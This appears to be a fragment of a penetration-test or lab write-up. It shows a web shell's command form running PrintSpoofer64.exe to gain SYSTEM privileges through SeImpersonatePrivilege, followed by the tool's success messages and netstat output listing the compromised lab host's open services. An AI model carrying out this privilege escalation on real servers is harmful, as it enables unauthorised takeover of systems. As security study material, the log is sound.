 CmdPath:
c:\windows\system32\cmd.exe
Argument:
/c C:\Windows\debug\WIA\PrintSpoofer64.exe -i -c "netstat -ano" Submit
[+] Found privilege: SeImpersonatePrivilege
[+] Named pipe listening...
[+] CreateProcessAsUser() OK
活动连接
协议 本地地址 外部地址 状态 PID
TCP 0.0.0.0:80 0.0.0.0:0 LISTENING 4
TCP 0.0.0.0:135 0.0.0.0:0 LISTENING 584
TCP 0.0.0.0:445 0.0.0.0:0 LISTENING 4
TCP 0.0.0.0:1433 0.0.0.0:0 LISTENING 1364
TCP 0.0.0.0:2383 0.0.0.0:0 LISTENING 1400
TCP 0.0.0.0:3306 0.0.0.0:0 LISTENING 1416
TCP 0.0.0.0:3389 0.0.0.0:0 LISTENING 2568
TCP 0.0.0.0:5985 0.0.0.0:0 LISTENING 4
TCP 0.0.0.0:47001 0.0.0.0:0 LISTENING 4
TCP 0.0.0.0:49152 0.0.0.0:0 LISTENING 388
TCP 0.0.0.0:49153 0.0.0.0:0 LISTENING 692
TCP 0.0.0.0:49154 0.0.0.0:0 LISTENING 732
TCP 0.0.0.0:49155 0.0.0.0:0 LISTENING 920
TCP 0.0.0.0:49157 0.0.0.0:0 LISTENING 488
TCP 0.0.0.0:49158 0.0.0.0:0 LISTENING 480
TCP 0.0.0.0:49159 0.0.0.0:0 LISTENING 2700
TCP 127.0.0.1:1434 0.0.0.0:0 LISTENING 1364
TCP 127.0.0.1:8021 0.0.0.0:0 LISTENING 1084
TCP 192.168.80.135:80 192.168.80.1:61311 ESTABLISHED 4
TCP 192.168.80.135:80 192.168.80.1:61878 ESTABLISHED 4
TCP 192.168.80.135:139 0.0.0.0:0 LISTENING 4
TCP [::]:80 [::]:0 LISTENING 4
TCP [::]:135 [::]:0 LISTENING 584
TCP [::]:445 [::]:0 LISTENING 4
TCP [::]:1433 [::]:0 LISTENING 1364
TCP [::]:2383 [::]:0 LISTENING 1400
TCP [::]:3389 [::]:0 LISTENING 2568
TCP [::]:5985 [::]:0 LISTENING 4